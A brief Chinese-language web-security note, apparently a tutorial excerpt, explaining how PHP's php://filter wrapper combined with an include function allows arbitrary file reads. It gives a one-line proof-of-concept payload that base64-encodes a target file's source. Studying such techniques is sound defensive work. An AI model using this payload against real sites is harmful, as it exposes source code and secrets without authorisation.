 php://filter
php://filter可以获取指定文件源码。当它与包含函数结合时，php://filter流会被当作php
文件执行。所以我们一般对其进行编码，让其不执行。从而导致 任意文件读取。
php.ini:
allow_url_fopen=Off/On
allow_url_include=Off/On
POC:
?file=php://filter/read=convert.base64-
encode/resource=phpinfo.php